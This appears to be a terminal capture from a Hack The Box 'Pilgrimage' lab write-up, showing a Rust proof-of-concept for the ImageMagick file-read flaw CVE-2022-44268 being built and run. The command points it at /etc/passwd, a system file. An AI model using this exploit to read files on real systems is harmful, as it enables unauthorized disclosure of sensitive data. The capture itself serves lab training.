 ┌──(kali㉿kali)-[~/htb/Pilgrimage/CVE-2022-44268]
└─$ cargo run "/etc/passwd"
Updating crates.io index
Downloaded hex v0.4.3
Downloaded crc32fast v1.3.2
Downloaded cfg-if v1.0.0
Downloaded miniz_oxide v0.6.2
Downloaded flate2 v1.0.25
Downloaded png v0.17.7
Downloaded bitflags v1.3.2
Downloaded adler v1.0.2
Downloaded 8 crates (301.4 KB) in 1.19s
Compiling crc32fast v1.3.2
Compiling cfg-if v1.0.0
Compiling adler v1.0.2
Compiling bitflags v1.3.2
Compiling hex v0.4.3
Compiling miniz_oxide v0.6.2
Compiling flate2 v1.0.25
Compiling png v0.17.7
Compiling cve-2022-44268 v0.1.0 (/home/kali/htb/Pilgrimage/CVE-2022-44268)
Finished dev [unoptimized + debuginfo] target(s) in 3m 34s
Running `target/debug/cve-2022-44268 /etc/passwd`